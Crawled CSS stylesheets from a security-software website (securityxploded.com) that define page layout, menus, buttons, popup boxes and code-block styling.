	-webkit-box-shadow: 0px 0px 14px 10px #aca;

	box-shadow: 0px 0px 14px 10px #aca;
}


.footer_body
{
	text-align:left;
	vertical-align:middle;
	 background-color:#101010;

	 -moz-box-shadow: 0px 0px 10px 0px #666;
	 -webkit-box-shadow: 0px 0px 10px 0px #666;	
	 box-shadow: 0px 0px 10px 0px #666;
}

.header_image_box
{
	-moz-box-shadow:0px 0px 5px 0px #ccc;
	-webkit-box-shadow: 0px 0px 5px 0px #ccc;
    box-shadow:0px 0px 5px 0px #ccc;
    
    border:0px;
}




.sidebar_image
{
	-moz-box-shadow:0px 0px 5px 0px #aaa;
	-webkit-box-shadow: 0px 0px 5px 0px #aaa;
    box-shadow:0px 0px 5px 0px #aaa;
    
    border:0px;
}



#menubar
{
	float:left;
	background-image:none;
}

#searchbar
{
	float: right;
	background-image: none;
	margin-right: 0px;
	vertical-align: top;
}

.book {
	border-style: 1;
	border-width: 1px;
	border-color: #444444;
	padding: 2px;
}
.table_cell_padfile {
	font-size: medium;
	font-weight: bold;
	border: 1px solid #008000;
	vertical-align: middle;
}

#icon_box
{  
	width:100px;
	height:100px;
	background-color:#fafafa;
	border:1px solid #eee;
	text-align:center;
	vertical-align:middle;
}


.home_icon_box
{
	margin-left:0px;
	width:150px;
	height:150px; 
	background-color:#fafafa;
	border:1px solid #eee;
	text-align:center;
	vertical-align:middle;'

	/*
	width:180px;
	text-align:center;
	background-color:#fafafa;
	border:1px solid #f1f1f1;
	vertical-align:top;
	padding-top:10px;
	*/
}


.home_icon_box_bar
{
	padding-top:5px;
	padding-bottom:0px;
	margin-top:0px;
	border-top:1px dotted #ddd;
	text-align:center;
	
	/*
	padding-top:5px;
	padding-bottom:0px;
	margin-top:5px;
	border-top:1px dotted #ddd;
	border-bottom:1px dotted #ddd;
	background-color:#fcfcfc;
	*/
}

.ad_box
{
	margin-left:0px;
	width:125px;
	height:125px; 
	background-color:#fff;
	border:1px solid #ddd;
	text-align:center;
	vertical-align:middle;
	font-size:15px;
	
	
}


.ad_box:hover
{
	background-color:#fbfbfb;
	border: 1px solid #007eff;
}


.software_icon_box
{
	margin-left:0px;
	width:330px;
	height:330px; 
	background-color:#fff;
	
	border:3px solid #eee;
	border-top:3px solid #007eff;
	text-align:center;
	vertical-align:middle;
	
}

.software_icon_box:hover
{
	
	border-bottom: 3px solid #007eff;
}


.software_icon_box_image
{

	padding-top:20px;
	padding-bottom:10px;
	width:128px;
	height:140px;
	
	opacity: 1;

}


.software_icon_box_text
{
	
	font-size:17px;
	font-weight:700;
	color:#555;
	line-height:180%;
	padding-left:5px;
	padding-right:5px;
	padding-bottom:0px;
}

.software_icon_box_desc
{
	font-size:13px;
	font-weight:normal;
	color:#999;
	line-height:150%;
	padding-top:5px;
	padding-left:5px;
	padding-right:5px;
	padding-bottom:15px;	
	
}

.software_icon_box_bar
{
	height:34px;
	vertical-align:middle;
	text-align:center;		
}


.tool_icon_box
{
	margin-left:0px;
	width:190px;
	height:190px; 
	background-color:#fafafa;
	border:1px solid #ddd;
	text-align:center;
	vertical-align:middle;

	
}


.tool_icon_box:hover
{
	background-color:#ffffff;
	border: 1px solid #0066ff;
}




.tool_icon_box_image
{

	padding-top:20px;
	padding-bottom:10px;
	width:80px;
	height:80px;
	
	opacity: 1;

}

.tool_icon_box_text
{
	
	font-size:15px;
	
	padding:5px;
	line-height:150%;
	
}


.tool_icon_box_bar
{
	
	height:34px;
	padding-top:9px;
	vertical-align:middle;
	border-top:1px dotted #ddd;
	text-align:center;
		
}








.home_icon_box_text
{
	font-size:11px;
	font-weight:600;
	color:#222;
	margin-top:10px;
	line-height:140%;
	padding-left:5px;
	padding-right:5px;

}

/* Index page - image thumbview related styles */

#image_thumb_border
{  
	width:200px;
	height:150px;
	background-color:#f4f4f4;
	border:1px solid #ccc;
	text-align:left;
	vertical-align:bottom;
	font-size: 10px;
	padding-top:5px;
	color:white;
	/*
	background-image:  url('images/background_footer.gif');
	background-repeat: repeat-x;
	background-position: top;
	background-color:black;
	*/
}



	


#image_thumb_border a
{
	border:1px solid lime;
	text-decoration:none;
	color:#00FF00;
}


#image_thumb_border a:hover
{
	border:1px solid white;
	text-decoration:none;
	color:white;

}


#image_thumbnail a
{
	position:absolute;
	text-align:center;
	width: 160px;
	height: 120px;
	margin-left: 20px;
	margin-top:5px;
	border: 1px solid white;
	background: none 0 0 no-repeat;
	text-decoration: none;
	overflow: hidden;
	text-indent:-999;
}

#image_thumbnail a:hover
{
	border:1px solid lime;
	text-decoration:none;
}



#image_thumb_update
{
	text-align:center;
	width: 140px;
	position:relative;
	margin-left: 30px;
	margin-top:100px;
	font-size:10px;
}



/*  Top Network Menu Bar Header */
#topbarmenu {
  float:center;
	height: 40px;
	vertical-align:middle;
	
}



#topbarmenu ul {
	float: left;
	margin: 0px;
	padding: 0px;
	list-style: none;
	line-height: normal;
}

#topbarmenu li {
	float: left;
	padding-right:30px;
	padding-left:0px;
	border-left:2px;
	border-right:2px;
	border-color:white;
	
	vertical-align:middle;
}

#topbarmenu a {
	display: block;
	float: left;
	/*text-shadow: 1px 1px 0px rgba(0,0,0,1);*/
	text-decoration: none;
	font-size: 12px;
	color:#222;
	font-weight:bold;
	vertical-align:middle;
	padding-top:10px;
	
}

#topbarmenu a:hover {
	color:red;
			 
}

#topbarmenu span {
	display: inline-block;
	height: 59px;
	padding: 65px 20px 0px 20px;
}

#topbarmenu li.active a {
	/*background-color:gray; */
	color:#bbb;
	padding-left:0px;
}



/**
*********************  Sidebar Style *********************************

**/

.sidebar_box 
{
	background-color: white;
	border: 1px solid #eee;
	width:300px;
	padding-bottom:20px;
	padding-left:10px;
	padding-right:10px;
}

.sidebar_box_title
{
	font-size:21px;
	font-weight:600;
	color: #000;
	height:50px;
	text-align:center;
	vertical-align:middle;
	padding-top:25px;
	padding-bottom:0px;

}


.sidebar_menu_list
{
	line-height:220%;
	list-style-type:square;
	list-style-image:none;
	color: #eee;
	margin-top:5px;
	margin-left:-5px;
	padding-right:10px;
}

.sidebar_menu_text
{
	
	font-size:15px;
	font-weight:500;
	color:#007eff;
		
}

.sidebar_box_image
{
	text-align:center;
	vertical-align:middle;
	padding-top:0px;
	padding-bottom:20px;
	
}

.sidebar_box_text
{
	font-size:16px;
	font-weight:500;
	line-height:150%;
	color: #222;
	margin-top:10px;
	text-align:center;
	vertical-align:middle;
		
}



/*********************************************
*
*
*
*           Home Page Section
*
*
**********************************************
*/




.tool_icon_box_home
{
	margin-left:0px;
	width:180px;
	height:180px; 
	background-color: #ffffff;    
	border:2px solid #007eff;
	text-align:center;
	vertical-align:middle;
	float:center;
	border-radius: 3px;

	
}


.tool_icon_box_home:hover
{
	background-color:#ffffff;
	border: 2px solid red;
}


.tool_icon_box_home_image
{

	padding-top:14px;
	padding-bottom:0px;
	width:220px;
	height:220px;
	opacity: 1;

}


.tool_icon_box_home_text
{
	
	font-size:13px;
	font-weight:600;
	color:#559b3c;
	line-height:130%;
	padding-top:10px;
	padding-left:5px;
	padding-right:5px;
	padding-bottom:8px;
	height:30px;
}




.featured_image_home
{
  padding:6px;
  background-color:#fff;
  -moz-box-shadow:0px 0px 5px 0px #aaa;
  -webkit-box-shadow: 0px 0px 5px 0px #aaa;
  box-shadow:0px 0px 5px 0px #aaa;
    
  border:0px;

}









.award_box_home
{
	margin-left:0px;
	width:180px;
	height:130px; 
	background-color: #fcfcfc;    
	border:3px solid #f2f2f2;
	text-align:center;
	vertical-align:middle;
	float:center;
	border-radius: 3px;
	
}


.award_box_home:hover
{
	border:3px solid #007eff;
	background-color:#ffffff;
	
}


.award_box_home_image
{
	padding-top:25px;
	padding-bottom:0px;
	width:140px;
	height:80px;
	opacity: 0.9;
}





.article_box_home
{
	margin-left:0px;
	width:230px;
	height:270px; 
	background-color: #fcfcfc;    
	border:2px solid #f2f2f2;
	text-align:center;
	vertical-align:middle;
	float:center;
	border-radius: 3px;
	
}


.article_box_home:hover
{
	border:2px solid #007eff;
	background-color:#ffffff;
	
}


.article_box_image
{
	padding-top:0px;
	padding-bottom:0px;
	width:230px;
	height:160px;
	opacity: 1;
}

.article_box_text
{
	padding-top:0px;
	margin-top:15px;
	padding-left:5px;
	padding-right:5px;
	text-align:center;
	font-size: 16px;
	font-weight:600;
	color: #444;
	line-height:150%;
}


.homepage_title
{
	font-size:40px;
	font-weight:600;
	text-align:center;
	color:#000;

}  

.homepage_title_subtext
{
	padding-left:200px;
	padding-right:200px;
	color:#333;
	font-weight:500px;
	line-height:180%;
	padding-top:20px;
	text-align:center;
}


.homepage_text
{
	font-size:18px;
}






/*

  ************  Offer - xenarmor software - iframe page style ************
 
 */

 
 
 .offer_table_bg 
{
	
	font-family: "Helvetica Neue","Segoe UI",Segoe,Helvetica,Arial,"Lucida Grande",sans-serif;
	font-size: 17px;
	color: #3d3d3d; 
	letter-spacing:0px;
	line-height:180%;
	text-align: justify;
	
	
	background-color: #fff;

	
    -moz-box-shadow: 0px 5px 10px #BBBBBB;
	-webkit-box-shadow: 0px 5px 10px #BBBBBB;
    box-shadow: 0 5px 10px #BBBBBB;


    border: 1px solid #DDDDDD;
    border-radius: 4px 4px 4px 4px;

    padding-bottom:0px;
    margin-left:0px;
	padding-right:15px;


}

.offer_post_topnote
{

	font-size:15px;
	color:red;
	font-style: normal;
	font-weight:bold;
}


.offer_post_topnote_red
{

	font-size:15px;
	color:red;
	font-style: normal;
	font-weight:bold;
}



ul.list_benefits
{
	list-style: none;
	line-height:220%;
	font-size:16px;
	padding-top:0px;
	padding-bottom:0px;
	margin-top: -10px;
	color: #333;
	font-weight:500;
	list-style-image: url("images/sx_list_check.jpg");
	list-style-type:none;
}


.offer_post_title
{
	font-weight:bold;
	line-height:200%;
	letter-spacing:1px;
	word-spacing:2px;
	vertical-align:middle;
	text-align: left;
	color:#0c6ef0;
	font-size:28px;
	padding-bottom:0px;
	margin-top:-10px;
	border-bottom: 0px; 
	
}


.offer_post_desc
{
	font-size: 15px; 
	font-weight: 500;
	color: #777; 
	padding-top: 0px; 
	margin-top: -35px; 
	padding-bottom: 5px; 
	border-bottom: 1px solid #eee; 
}


.offer_post_title_edition
{
	color: red; 
	font-size: 14px;
}


.offer_post_description
{
	font-size:16px;
	color:#222;
	padding-top:0px;
	padding-right:20px;
}








.offer_button_text, .offer_button_text a, .offer_button_text a:link, .offer_button_text a:visited
{
	display: flex;
	align-items: center;
	justify-content: center;
	text-decoration: none;
	box-shadow: 0 0.4375rem 0.4375rem rgba(0, 90, 255, 0.15);
	background-image: linear-gradient(90deg, #0078ff, #005aff);
	background-color: #0078ff;
	color: #fff;
	border-radius: 0.3125rem;
	transition: background-color 200ms;
	font-size:21px; 
	font-weight:bold;
	padding-top:10px;
	padding-left:22px;
	padding-right:22px;
	padding-bottom:13px;
	border:0px solid white;
	 text-decoration:none;
}



.offer_button_text a:hover,  .offer_button_text a:active, 
{ 
   background-color: #005aff;
	background-image: linear-gradient(90deg, #0051ff, #005aff);
	box-shadow: 0 0.5625rem 0.84375rem rgba(0, 90, 255, 0.3);
	
}







/*
*
*
  ************  Header Menu Design Style ************
 http://meyerweb.com/eric/tools/css/reset/ 
   v2.0 | 20110126
   License: none (public domain)
*
*
 */

.clearfix {
	clear: both;
}

ol, ul {
}

nav 
{
	padding: 0 5px;
	position: relative;
}



.menux li 
{
	float: left;
	position: relative;
}

.menux li a 
{
	color: #333;
	font-size: 12px;
	line-height: 14px;
	padding-top:0px;
	padding-right:25px;
	padding-bottom:10px;
	margin: 6px 6px;
	vertical-align: middle;
	text-decoration: none;
	font-weight:700;
	letter-spacing:1px;
}

.menux li a:hover 
{
/*
	background: -webkit-gradient(linear, center top, center bottom, from(#ededed), to(#fff));
	background-image: linear-gradient(#ededed, #fff);
	border-radius: 2px;
	box-shadow: inset 0px 0px 1px 1px rgba(0,0,0,0.1);*/
	
}

/* Dropdown styles */

.menux ul 
{
	position: absolute;
	left: -9999px;
	list-style: none;
	padding: 0;
	border: 0;
	vertical-align: baseline;
	opacity: 1;
	transition: opacity 1s ease;
}

.menux ul li 
{
	float: none;
	
}

.menux ul a 
{
	white-space: nowrap;
}

/* Displays the dropdown on hover and moves back into position */
.menux li:hover ul 
{
	
	left: 5px;
	background: rgba(250,250,250,1);
	opacity: 1;
	box-shadow: 0px 6px 8px rgba(0,0,0,0.4);
	list-style: none;
	margin: 0;
	padding-top:10px;
	padding-left:10px;
	padding-bottom:10px;
	
}



/* Persistant Hover State */
.menux li:hover a 
{
/*
	background: -webkit-gradient(linear, center top, center bottom, from(#ccc), to(#ededed));
	background-image: linear-gradient(#ccc, #ededed);
	border-radius: 2px;
	box-shadow: inset 0px 0px 1px 1px rgba(0,0,0,0.1);
	*/
	
	color: #007eff;
	font-weight:700;
	padding-bottom:13px;
		
}


.menux li:hover ul a 
{
	background: none;
	border-radius: 0;
	box-shadow: none;
	font-weight:500;
	color:#000;
	font-size:13px;
	letter-spacing:1px;
	
}

.menux li:hover ul li a:hover 
{
/*
	background: -webkit-gradient(linear, center top, center bottom, from(#eee), to(#fff));
	background-image: linear-gradient(#ededed, #fff);
	border-radius: 2px;
	
	box-shadow: inset 0px 0px 4px 2px rgba(0,0,0,0.3);
	*/
	color: #007eff;
	text-decoration: underline;
}


/*

Style for SX Popup Subscription Box

*/


.sxsubbox {
    position:fixed;
	display:none;
	border:1px solid #ddd;
	text-align:center;
	vertical-align:middle; 
	box-shadow: 0px 0px 40px #ddd;
	background-color:#f8f8f8;
	-webkit-animation-name: animatepopbox;
    -webkit-animation-duration: 0.3s;
    animation-name: animatepopbox;
    animation-duration: 0.3s;
}


/* add animation effects 
33% { -150px; opacity:0.3}
66% { -50px;  opacity:0.7}
*/ 
@-webkit-keyframes animatepopbox {
    from {top:-200px; opacity:0}
	33% { -150px; opacity:0.3}
	66% { -50px;  opacity:0.7}
	to {top:0; opacity:1}
}

@keyframes animatepopbox {
    from {top:-200px; opacity:0}
	33% { -150px; opacity:0.3}
	66% { -50px;  opacity:0.7}
	to {top:0; opacity:1}
}

.popboxclose {
    color: #888;
    float: right;
    font-size: 32px;
    font-weight: bold;
	padding-right:10px;
	margin-top:0px;
}

.popboxclose:hover, .popboxclose:focus {
    color: #000;
    text-decoration: none;
    cursor: pointer;
}


.giftboxclose {
 color: #888;
 font-size: 17px;
 font-weight: bold; 
 float: right;
 padding-right:10px;
 margin-top:-15px;
}

.giftboxclose:hover, .giftboxclose:focus {
    color: #000;
    text-decoration: none;
    cursor: pointer;
}


.sxfooterbox_close {
color: #777;font-size: 17px;font-weight: bold; float: right;padding-right:5px;margin-top:-15px;
}

.sxfooterbox_close:hover, .sxfooterbox_close:focus {
    color: #000;
    text-decoration: none;
    cursor: pointer;
}





--- FILE ---
content_type: text/css
request_url: https://securityxploded.com/securityxploded.css
body_size: 6441
content:
body {
	
	font-family: "Helvetica Neue","Segoe UI",Segoe,Helvetica,Arial,"Lucida Grande",sans-serif;
	
	margin: 0px;
	padding: 0px;
	font-weight:normal;
	/*
	font-family: Verdana,Geneva,sans-serif;
	Helvetica, Sans-serif, 'Trebuchet MS'; 
	background-image: url('images/background.png');
	  'Segoe UI',Frutiger,Frutiger Linotype,Dejavu Sans,Helvetica Neue,Arial,sans-serif;
	background-repeat:repeat;*/
	font-size: 17px;
	color: #3d3d3d; 
	letter-spacing:0px;
	line-height:200%;
	text-align: justify;
	
	
}

  	strong 
	{
		font-weight: 700 !important; 
	}


@keyframes sxblink 
{
	0% {opacity: 0}
	49%{opacity: 0}
	50% {opacity: 1}
}

sxblink
{
animation: sxblink 1s infinite;
}



.post_image 
{
-webkit-box-shadow: 0px 3px 20px -5px rgba(0,0,0,0.73);
-moz-box-shadow: 0px 3px 20px -5px rgba(0,0,0,0.73);
box-shadow: 0px 3px 20px -5px rgba(0,0,0,0.73);
margin-top:30px;
margin-bottom:30px;
text-align:center;
border: 0px;
}




a.page_subheader:link { 
	color:#0066ff; 

}
a.page_subheader:visited { 	
	color:#0066ff;
}
a.page_subheader:active { }
a.page_subheader:hover { 

color:#0066ff;
}



.page_subheader {
	color: #0066ff;   /*#227505;  */
	margin-bottom: 40px;
	padding: 0px 0px 8px 0px;
	border-bottom: 1px dotted #ddd;
	line-height: 220%;
	letter-spacing: 1px;
	word-spacing: 2px;
	font-weight: 700;
	font-size: 26px;
	text-align: left;
	vertical-align: middle;
	
}


.page_sub_subheader_new {
	color: #333;
	font-size: 18px;
	font-weight: 600;
	vertical-align: middle;
	text-align: left;
	letter-spacing: 1px;
	border-bottom-style: solid;
	border-bottom-width: 1px;
	border-bottom-color: #007eff;
	background-repeat: repeat;
	line-height: 26px;
	padding-bottom:10px;
	
}




/* Subtitle for each navigation page   #3a3a3a; */
.page_subtitle {
	font-size: 33px;
	font-weight: 600;
	color:  #111;   /*#174f03;*/
	vertical-align: middle;
	padding: 0px 0px 10px 0px;
	border-bottom: 1px solid #ddd;
	line-height: 200%;
	letter-spacing: 1px;
	word-spacing: 2px;
	
}


.page_main_title
{
	text-shadow: 0px 4px 6px #ffffff;
	text-align:center;
	font-size:35px;
	line-height: 200%;
	font-weight:600;
	color:#111;
	margin-bottom:10px;
}




/* Subtitle for each navigation page */
.page_subtitle_noquote  {
	border-width: 1px;
	font-size: 24px;
	font-weight: 600;
	color: #333;
	text-shadow: 1px 1px 2px #555555;
	vertical-align: middle;
	line-height: 34px;
	border-color:#333333;
	border-style:ridge;
	border-width: 0px 0px 2px 0px;
	background-image: none; 
}


 .highlight_box 
 {

border-top:5px solid #0c6ef0;
margin-top:30px;
margin-bottom:30px; 
color:#111;
text-align:center;
background-color:#fafafa;
padding-top:20px;
padding-bottom:30px;
padding-left:15px;
padding-right:15px;
line-height:180%;

}

b, strong
{
font-weight:700;

}




	.sx_web_button:link,
	.sx_web_button:visited {
	display: flex;
	align-items: center;
	justify-content: center;
	text-decoration: none;
	box-shadow: 0 0.4375rem 0.4375rem rgba(0, 90, 255, 0.15);
	width: 160px;
	height: 45px;
	line-height: 45px;
	background-image: linear-gradient(90deg, #0078ff, #005aff);
	background-color: #0078ff;
	color: #fff;
	border-radius: 0.3125rem;
	transition: background-color 200ms;
	font-weight: 700;
	margin-bottom: 1rem;
	font-size: 17px;
	font-family: arial, sans-serif;
	}

	.sx_web_button:hover,
	.sx_web_button:active 
	{
	background-color: #005aff;
	background-image: linear-gradient(90deg, #0051ff, #005aff);
	box-shadow: 0 0.5625rem 0.84375rem rgba(0, 90, 255, 0.3);
	}
	
	
#download_button a
{
	display: block;
	width: 180px;
	height: 45px;
	background: url('images/download_button_new.png') 0 0 no-repeat;
	text-decoration: none;
	overflow: hidden;
	text-indent: -999px;

}

#download_button a:hover
{
	
}


blockquote
{
	color:#000;
	margin: 1em;
	padding: 0 0 10px 40px;
	font-weight: bold;
	background: url('images/blockquote.png') no-repeat left top;	
}


.download_link {
	border-width: 0px 0px 1px 0px;
	font-size: 12px;
	border-bottom-style: dotted;
	border-bottom-color: #585858;
	letter-spacing: 0px;
}

a.download_link:link { 
		/*color:  #C9C9C9;*/
}

a.download_link:visited {
	
}


a.download_link:hover{
		border-width: 1px;
		color: #00ff00; 
}


a:visited {
	border-width: 0px 0px 0px 0px;
	color: #3d3d3d;
	
}


a:link {
	border-width: 0px 0px 0px 0px;
	color: #3d3d3d;
	
}

a:active {
}


a:hover {
	border-width: 0px 0px 1px 0px;
	text-decoration:underline;
	color: #0066ff; 
	/*font-weight:600;*/
}

a {
	font-weight:normal;
	text-decoration: none;
	color: #3d3d3d;
}





tbody{
	
}

table {
	border-style: solid;
	border-width: 0px 0px 0px 0px;
	border-color: #303030;
	vertical-align: middle;
	text-align: justify;
	background-color: #fff;  /*#f2f2f2;*/
}

td {
	vertical-align: top;
	text-align: left;

}
th {
	border-bottom: 1px ridge #888888;
	font-size: medium;
	font-weight: bold;
	vertical-align: middle;
	text-align: center;
	color: #444444;
	background-image: none;
	background-repeat: no-repeat;
	
}


.download_table_row1
{
	text-align:left;
	vertical-align:middle;
	background-color:#f8f8f8;
	height:24px;

}


.download_table_row2
{
	text-align:left;
	vertical-align:middle;
	background-color:#fefefe;
	height:24px;
}



a.downloadpage_header:link { 
	color: #00FF00; 
	border-bottom-style: none;
	background-image:none;
	font-weight:bold;
}


a.downloadpage_header:visited { 	
	color: #00FF00; 
	border-bottom-style: none;
	background-image:none;
	font-weight:bold;
}
a.downloadpage_header:active { }
a.downloadpage_header:hover { color: #F5F5F5; }

.downloadpage_header {
	border-style: solid solid dotted solid;
	border-width: 1px 0px 1px 0px;
	border-color: #003300;
	color: #00FF00;
	font-weight: bold;
	font-size: 14px;
	text-align: left;
	vertical-align: middle;
	letter-spacing: 1px;
	background-image: url('images/bg_blackjack.jpg');   /*url('images/bg_header_menu_bar.gif');*/
	border-color:#4F4F4F;
	border-style:solid;
	border-width: 1px 0px 0px 0px;
	line-height: 28px;
	
}



.home_grad_bg {
	
	background-color: #efefef;

	filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#fff, endColorstr=#efefef); 
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#fff, endColorstr=#efefef)";
    background: -moz-linear-gradient(center top , #fff, #efefef) repeat scroll 0 0 transparent;  /* for firefox 3.6+ */ 
    background: -webkit-gradient(linear, left top, left bottom, from(#fff), to(#efefef));        /* for webkit browsers */

	filter:progid:DXImageTransform.Microsoft.DropShadow(Color='#BBBBBB', OffX=0, OffY=0);

    -moz-box-shadow: 0px 5px 5px #BBBBBB;
	-webkit-box-shadow: 0px 5px 5px #BBBBBB;
    box-shadow: 0 5px 5px #BBBBBB;


    border: 1px solid #DDDDDD;
    border-radius: 4px 4px 4px 4px;

    padding-bottom:0px;
    margin-left:0px;
	padding-right:15px;

}


.header_grad_bg {
	
	
	background-color: #F8F8F8;
  
	filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#F8F8F8, endColorstr=#ccc); 
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#F8F8F8, endColorstr=#ccc)";
    background: -moz-linear-gradient(center top , #F8F8F8, #ccc) repeat scroll 0 0 transparent;  
    background: -webkit-gradient(linear, left top, left bottom, from(#F8F8F8), to(#ccc));     
	
	
	
	
	/*
	    -moz-box-shadow: 0px 5px 5px #BBBBBB;
	-webkit-box-shadow: 0px 5px 5px #BBBBBB;
    box-shadow: 0 5px 5px #BBBBBB;

	filter:progid:DXImageTransform.Microsoft.DropShadow(Color='#BBBBBB', OffX=0, OffY=0);

   


    border: 1px solid #DDDDDD;
    border-radius: 4px 4px 4px 4px;

    padding-bottom:0px;
    margin-left:0px;
	padding-right:15px;
	*/

}

.post_title_row
{
	padding-left:10px;
	padding-top:8px;
	padding-bottom:8px;
	margin-bottom: 20px;
	border-bottom: 1px solid #ddd;
	border-top: 1px solid #ddd;
	background-color:#f4f4f4;
	font-size:17px;
	font-weight:bold;
	line-height:100%;
	letter-spacing:1px;
	word-spacing:2px;
	color: #222; /*   #004200;*/
	vertical-align:middle;
	text-align: left;
	
}

.post_title_row1
{
	padding-left:10px;
	padding-top:15px;
	padding-bottom:8px;
	margin-bottom: 20px;
	border-bottom: 1px inset #ccc;
	font-size:17px;
	font-weight:bold;
	line-height:100%;
	letter-spacing:1px;
	word-spacing:2px;
	color: #222; /*   #004200;*/
	vertical-align:middle;
	text-align: left;
	
	
}




.post_title
{
	font-size:16px; 
	font-weight:bold;
	line-height:150%;
	letter-spacing:0.5px;
	word-spacing:2px;
	color:#004200;
	padding-left:5px;
}



/* Home page Sub section - title */
.post_section_title
{
	font-size:17px;
	font-weight:bolder;
	line-height:150%;
	letter-spacing:0.5px;
	word-spacing:2px;
	color:#004200;
	vertical-align:middle;
}



/* Home page - sub section - title row */
.feed_title
{
	font-size:16px;
	font-weight:700;
	vertical-align:top;
	color: #007eff; 
	cursor:pointer;
	/*line-height:180%;
	text-shadow: 1px 2px 6px white;
	
	*/
}


a.feed_title_hot:link { 
	color: #f94f0c;
	font-weight:bold;
}


a.feed_title_hot:visited { 	
	color: #f94f0c; 
	font-weight:bold;
}

a.feed_title_hot:active { }

a.feed_title_hot:hover {
	color: #f94f0c; 
	text-decoration:underline;
	font-weight:bold;
 }


.feed_title_hot
{
	font-size:15px;
	font-weight:bold;
	vertical-align:top;
	color: #ff0000; /*#f83a3a; */
	/*text-shadow: 1px 1px 1px yellow; */
	padding-bottom:4px;
	cursor:pointer;
}


.feed_row 
{
vertical-align:top;
text-align:left;
padding-top:15px;
padding-right:15px;
padding-left:20px; 
padding-bottom:0px;
font-size: 18px;
font-weight:700;
color: #48ba10;
}


.ul_feed_desc_row
{
	vertical-align:top;
	padding-left:5px;
	padding-right:10px;
	list-style-type:none; 
	list-style-image:none;
	margin-left:0px;
	line-height:150%;
	
}

/* Home page - sub section - second row */
.feed_date_row 
{
	font-size:13px;
	font-weight:normal;
	color:  #222;  /*rgb(119, 218, 85);*/
	padding-top:0px;
}


.feed_desc
{
	padding-top:0px;
	text-align:justify;
	line-height:180%;
	letter-spacing: 0.4px;
	
}
	
	
.feed_link
{	
	text-align:right;
	font-size:15px;
}

.feed_line
{
	height:1px;
	width:100%;
	border-bottom: 1px solid #eee;
	margin-left:10px;
}


/*
.home_feed_image
{
	height:80px;
	width:100px;
	padding:3px;
	vertical-align:middle;
	margin-left:15px;
	-moz-box-shadow:0px 0px 4px 4px #ddd;
	-webkit-box-shadow: 0px 0px 4px 4px #ddd;
    box-shadow:0px 0px 4px 4px #ddd;
    border:0px;
}

*/

.home_feed_image
{
	height:180px;
	width:180px;
	vertical-align:top;
	margin-top:-10px;
	margin-left:5px;
	
	 
	
	/*
	padding:20px;
	
	background-color:#fafafa;
	 border:1px solid #eee;
	 
	-moz-box-shadow:0px 0px 4px 4px #ddd;
	-webkit-box-shadow: 0px 0px 4px 4px #ddd;
    box-shadow:0px 0px 4px 4px #ddd;
	*/
}


.testimonial_box
{
	width:200px;
	height:150px;
	vertical-align:middle;
	background-color:#fafafa;
	border: 1px solid #ddd;
	text-align:center;
	


}

.testimonial_box:hover
{
	background-color:#fff;
	border: 1px solid #007eff;
}


.testimonial_author
{
	color:#222;
	font-size:15px;
	font-weight:600;
	padding-left: 20px;
}



/* applies to main section */
.post_author_date 
{
	font-size:10px;
	font-weight:normal;
	color:#888888;
	padding-left:45px;
	padding-top:0px;
	margin-top:-10px;

}












.highlight {
	color: black;
	font-weight: bold;
	letter-spacing: 1px;
}





.release_title
{
	font-size:14px; 
	font-weight:bold;
	color:#007eff;
}


.release_title_quote
{
	line-height:24px;
	font-size:11px;
	font-style:italic;
	color:#333333;
	font-weight:bold;
}



.button_text
{
	display: flex;
	align-items: center;
	justify-content: center;
	text-align:center;
	box-shadow: 0 0.4375rem 0.4375rem rgba(0, 90, 255, 0.15);
	background-image: linear-gradient(90deg, #0078ff, #005aff);
	background-color: #0078ff;
	color: #fff;
	border-radius: 0.3125rem;
	transition: background-color 200ms;
	font-size:17px; 
	font-weight:bold;
	width:130px;
	height:30px;
	padding-top:8px;
	padding-left:22px;
	padding-right:22px;
	padding-bottom:11px;
	border:0px solid white;
	border-radius: 3px;
}

.button_text a, .button_text a:link, .button_text a:visited
{
	text-decoration: none;
	color: #fff;
	font-size:17px; 
	font-weight:bold;
}

.button_text a:hover, .button_text a:active
{ 
	text-decoration: underline;
}





.home_button_text, .home_button_text a, .home_button_text a:link, .home_button_text a:visited
{
	display: flex;
	align-items: center;
	justify-content: center;
	text-align:center;
	box-shadow: 0 0.4375rem 0.4375rem rgba(0, 90, 255, 0.15);
	background-image: linear-gradient(90deg, #0078ff, #005aff);
	background-color: #0078ff;
	color: #eee;
	border-radius: 0.3125rem;
	transition: background-color 200ms;
	font-size:17px; 
	font-weight:bold;
	width:130px;
	height:30px;
	padding-top:8px;
	padding-left:22px;
	padding-right:22px;
	padding-bottom:11px;
	border:0px solid white;
	border-radius: 3px;
	
	/*
	padding-top:10px;
	padding-left:30px;
	padding-right:30px;
	padding-bottom:13px;
	*/
}


.home_button_text a, .home_button_text a:link, .home_button_text a:visited
{
	text-decoration: none;
	color: #eee;
	font-size:17px; 
	font-weight:bold;
}

.home_button_text a:hover, .home_button_text a:active
{ 
  	color: fff;
	text-decoration: underline;
}




 ul 
 {
list-style-image: url("images/sx_icon_about_bullet.jpg");
list-style-type:none;
line-height:220%;

/*margin-left:0;*/
/*padding-left:2em;*/
}

li
{
padding-left:5px;
}


.video_subheader {
	color: #00FF00;
	font-weight: bold;
	font-size: small;
	text-align: left;
	vertical-align: top;
	letter-spacing: 1px;
	background-image: url('images/videopage_subheader_bg.gif');
	line-height: 24px;
	background-repeat: repeat-x;
}









hr {
	color: #666666;
	font-size: 0px;
	line-height: 0mm;
	font-weight: lighter;
}




.page_sub_subheader 
{
	color:#222;
	font-size: 18px;
	font-weight: 600;
	vertical-align: middle;
	text-align: left;
	padding-bottom: 10px;
	border-bottom-style: solid;
	border-bottom-width: 1px;
	border-bottom-color: #eee;
	line-height: 26px;
	letter-spacing: 1px;
	word-spacing: 1px;
	
}






.page_code {
	font-family: monospace, "Courier New", Courier, "Bitstream Vera Sans Mono";
	font-size: 13px;
	font-weight: normal;
	font-style: normal;
	color:#d7e5f8;
	background-color:#222;
	text-align: left;
	padding:10px;
	padding-top:20px;
	padding-bottom:20px;
	line-height:170%;
	
	border: 1px #007eff solid;

}
.page_code_comment {
	font-family: monospace, "Courier New", Courier, "Bitstream Vera Sans Mono";
	font-size: 11px;
	font-weight: normal;
	font-style: italic;
	background-color: #222;
	color:#cccccc;
}

.page_text {
	font-size: medium;
	font-weight: normal;
	color: #FFFFFF;
	text-align: justify;
	vertical-align: bottom;
}

.page_title {
	font-size: 24px;
	font-weight: bold;
